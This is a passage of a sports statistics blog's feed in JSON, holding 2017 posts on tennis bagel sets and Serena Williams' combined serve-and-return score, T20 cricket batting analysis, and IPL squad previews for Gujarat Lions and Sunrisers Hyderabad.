href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAt the other end of the scale, it is no surprise to see the big servers like Karlovic and Isner. Given the quality of their return games, it would be quite the shock if they were to win dominant sets, even against weaker opposition. However, they are both better than Bernard Tomic, who has just the one 6-1 set in the past 12 months, which came against Thomaz Bellucci at the Australian Open.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne interesting thing to note is that when it comes to opening set bagels, nobody has more in the past 12 months than Pablo Carreno Busta. The Spaniard, who has made great strides up the rankings in the past 12 months, has won no fewer than four opening set bagels, twice as many as any other player.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nSerena Slam\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s1600\/SerenaCombined.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s400\/SerenaCombined.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIn the wake of Serena's pregnancy and the question over whether she will return to tennis, I thought I would take a look at her level over the past seven years. If we use her combined score (% points won on serve + % points won on return), we can get a proxy for the quality of her game over this period.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe can see the incredible rise through the middle and end of 2012 and the peak in the 2013 US Open final against Victoria Azarenka, where her combined score came perilously close to hitting the 120 mark, which is simply unbelievable. As a comparison, at his most dominant last year, Novak Djokovic's combined score just rose above 115, so to come close to 120 is almost beyond comprehension. It is testament to Azarenka's quality that she was able to live with Serena for so long in that US Open final.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUnsurprisingly, that level was unsustainable as she aged and we see her drop down to the 112-114 range, which is still elite. It is interesting to note how much her level had dropped from its peak during the period in which she won the Serena Slam for the second time. While she was clearly still dominant, she was being pushed more than before in those matches.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor a number of years, the numbers have suggested that Serena Williams has been in decline as I have written about previously. The common response to this has usually been that she is still number #1 and is still winning slams. The simple reality is that her level was so unbelievable high before that she can decline a long way before any other players start to come close to her. That she is in decline and that she is still the best player can both be true.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1535713070796935974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html#comment-form","title":"61 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html","title":"Mark Lawrenson, Bakery Products and the Serena Slam"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s72-c\/lawro.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5482599200538737493"},"published":{"$t":"2017-04-16T14:43:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:04.279+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"T20 Cricket - A Few Thoughts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EJames Faulkner's Hitting\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring the strategic timeout in the Rising Pune Supergiants against Gujarat Lions, the pundits were discussing potential changes for the Gujarat Lions and, in particular, the option of James Faulkner. One of the benefits of Faulkner was supposedly that he is 'capable of hitting big shots in the middle order'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s1600\/ballsboundary.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s400\/ballsboundary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile there are a number of areas that James Faulkner is strong in, big hitting is certainly not one of those. Indeed, of all the players that have scored at least 1000 runs in T20 cricket, James Faulkner actually requires the most balls per boundary hit. Faulkner is elite at avoiding dot balls and rotating the strike, but hitting boundaries is really not his strong point. Just as knowledge of exactly how some players play does not appear to be the strong point of certain pundits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EKeeping Wickets in Hand\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe always hear commentators talking about how teams should not take risks early on in order to keep wickets in hand for later in the innings. However, how much does keeping wickets in hand actually help?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s1600\/last5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s400\/last5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe chart shows the number of runs scored in the final 5 overs of a T20 innings based on the number of wickets that have fallen by the start of this period. As we can see, each extra wicket in hand is generally worth around an additional 2 runs during the final 5 overs, although this does drop off dramatically if you have lost most of your wickets, but this is hardly a surprise. In reality, it seems that conserving wickets at the expense of scoring runs earlier might not necessarily be the best plan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EUse of Jason Roy\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere were a few raised eyebrows at Jason Roy being brought in way down the order at #6 for the Gujarat Lions against the Mumbai Indians. Whilst it is understandable having Dwayne Smith and Brendon McCullum opening the batting, particularly given their long history of opening together for the Chennai Super Kings, it was a strange decision to not bring him in at the fall of the opening wicket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJason Roy is a player that scores 45.0% of his runs from fours, whilst not necessarily being a big six hitter. This is one reason why he is a very strong player in the powerplay overs, where there are limited players allowed outside the circle, and he is able to pick the gaps well and pick up the fours. Outside of the powerplay, there are less gaps to find those boundaries. We can see in his stats that during the powerplay, he hits a four every 5.07 balls compared to every 11.1 balls outside of the powerplay.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s1600\/jasonroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s640\/jasonroy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJason Roy has a strike rate of 147.3 during the powerplay compared with 142.6 outside of it. In contrast, Suresh Raina, who came in at the fall of the opening wicket, has a strike rate of 127.0 during the powerplay compared to 139.1 outside of it. So, Gujarat effectively brought in a player that scores better once the fielding restrictions are relaxed during the powerplay, rather than a player that thrives under those conditions.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5482599200538737493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html","title":"T20 Cricket - A Few Thoughts"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s72-c\/ballsboundary.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7493513076645460297"},"published":{"$t":"2017-04-06T21:08:00.000+02:00"},"updated":{"$t":"2021-02-17T14:50:36.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Preview - Gujarat Lions"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model has him as the 5th ranked batsman in global T20 cricket with a rating of 1.26, which is outstanding. A strike rate of 146.0 as an opening batsman is excellent and, as I have written about previously, he is also one of the fastest starting opening batsmen in T20 cricket. Another interesting aspect of Roy's game is that while he is a decent six hitter, he is one of the best players at hitting fours - his average of a four every 6.14 balls faced is almost unparalleled. The only potential concern may be his ability against spin bowling, where his strike rate is 136.6 and he is dismissed every 17.1 balls faced against spinners, compared to every 23.3 balls against non-spin, but he is undoubtedly going to be a key player for the Gujarat Lions in 2017.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s1600\/roy.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s400\/roy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe IPL could be the stage that Jason Roy needs to prove his quality\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe potential of Jason Roy alongside Aaron Finch and Brendon McCullum makes for an incredibly exciting top order for the Gujarat Lions. Finch (1.18 rating) and McCullum (1.17 rating) are both top class batsmen in their own right. In addition, they are both also among the fastest starting opening batsmen in T20 cricket, which raises the possibility of some huge powerplay scores for Gujarat if they all click on any given day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey also have Dwayne Smith as a potential option to open the batting, but with a batting rating of 1.01, it is tough to make an argument for him over the other three. Whilst he does also provide an option with the ball, a bowling rating of 0.87 suggests that it is probably not a particularly good option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe hugely experienced duo of James Faulkner and Dwayne Bravo provide all-rounder options among the overseas players. Faulkner has a bowling rating of 0.99, but is an above average death bowler, which does provide options. In terms of his batting, a rating of 0.83 is not particularly impressive, he has a fairly low strike rate and does not hit too many boundaries, but he does face very few dot balls, which can be useful with bigger hitters around him. Dwayne Bravo is virtually the most experienced T20 cricketer in the game, but a batting rating of 0.83 and a bowling rating of 0.91 does not really back up the fact that he is an overly useful player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s1600\/faulkner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s400\/faulkner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJames Faulkner ability with the ball at the death will be important for Gujarat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThey also have the option of Andrew Tye, an Australian bowler that tends to bowl at the death on a regular basis. However, a death bowling rating of 0.84 suggests that he is not as good as people think that he is and it is tough to really make any argument for him in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nWith a batting rating of 1.09, Suresh Raina provides another high quality batting option for Gujarat Lions. He has a reasonable strike rate, but he is very effective at not losing his wicket and is pretty adept at rotating the strike. As a foil to the big hitting overseas trio of Roy, Finch and McCullum, it gives Gujarat as good a top four as any team in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Dinesh Karthik, Gujarat have a wicket-keeper that is solid as a batsman as well. While his batting rating of 0.99 puts him almost perfectly at the global average, there are far worse options when it comes to keeping and, as an Indian player, it does not count toward their overseas quota.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s1600\/raina.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s400\/raina.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is important to have high quality Indian players and Suresh Raina is certainly that\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nHowever, bowling options are where there could be problems for the Gujarat Lions. Praveen Kumar is quite simply not good enough with a bowling rating of just 0.88. His economy rate is not too bad, but he just does not take wickets. My data shows him with 69 wickets compared to an expected 104.8 wickets, which is just not good enough. Shadab Jakati is another bowling option, but again, with a rating of just 0.90, he is not a bowler that is likely to be a major positive for Gujarat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst Ravindra Jadeja has proven himself to be a very decent test bowler, my model still feels that he has plenty to prove in the shortest format. A bowling rating of 0.93 suggests that he has some issues in T20 cricket and if you look at the batsmen that have thrived against him, the big hitters have tended to have a lot of joy with the likes of AB de Villiers (179 SR), David Miller (191 SR), Kieron Pollard (222 SR) and Andre Russell (250 SR) all being able to score rapidly against him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMunaf Patel is a better option with a bowling rating of 1.02. He is particularly strong in the powerplay and the middle overs, but his death bowling rating of 0.81 suggests that, if he is selected, Gujarat would be best off using his overs earlier in the innings, rather than using him at the end.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best bowler in this squad would appear to be Dhawal Kulkarni with a bowling rating of 1.04. He has shown in the past that he is an excellent bowler in the powerplay overs, particularly with regard to taking wickets, and with the limited bowling options, he may be relied on to get early wickets if Gujarat are not to find themselves chasing some big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s1600\/kulkarni.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s400\/kulkarni.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGujarat will need Dhawal Kulkarni to perform well early in the innings\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBased on this, Gujarat Lions will be hoping that one of their younger Indian bowlers can stand out and make a name for themselves, but Shivil Kaushik (0.81 rating) does not appear to be a likely candidate. The other two options could be Nathu Singh or Basil Thampi, but I have no data on them, so it is impossible to know whether they might be what Gujarat could need.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nGujarat have invested heavily on the batting side and they will relying on the batsmen to score enough runs to make up for the weaknesses with the ball. Roy, Finch and McCullum have the potential to form a devastating top order, but given the lack of bowling options, it may be that they can only afford to play two of those and need both Faulkner and Bravo to cover as bowling options. However, with Suresh Raina and Dinesh Karthik, they do have some decent batting to cover the loss of one of the star openers. The other area that will be interesting is that, outside of the top order, there does not appear to be a great deal of power hitting. Neither Bravo or Faulkner are particularly big hitters of the ball and none of the bowlers are particularly reknowned as lower order hitters. It may well be that they rely on the top order to get them off to a rapid start, but slow down as the innings progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7493513076645460297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html","title":"IPL Preview - Gujarat Lions"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s72-c\/roy.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9134760712057186318"},"published":{"$t":"2017-04-03T17:27:00.001+02:00"},"updated":{"$t":"2018-11-21T17:00:22.302+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket Preview"}],"title":{"type":"text","$t":"IPL Preview - Sunrisers Hyderabad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn their captain, David Warner, Sunrisers Hyderabad have one of the best T20 batsmen in global cricket. With a batting rating of 1.24, he is ranked as the 6th best batsman in my ratings and there are very few signs of any weaknesses in his game. He scores significantly faster than the average batsman, whilst being dismissed significantly less regularly. He has a strike rate of 139.0 against spin bowling and 142.6 against non-spin bowling and is also a player that is a fast starter at the beginning of his innings, with a strike rate of 122.0 in the 1st 10 balls that he faces. Whilst he does sometimes have a tendency to be dismissed early with 30.9% of his innings having between 0 and 9 runs scored, if he reaches 20 runs, he converts that into at least a half century over 50.0% of the time.\u003Cbr \/\u003E\n\u003Cbr 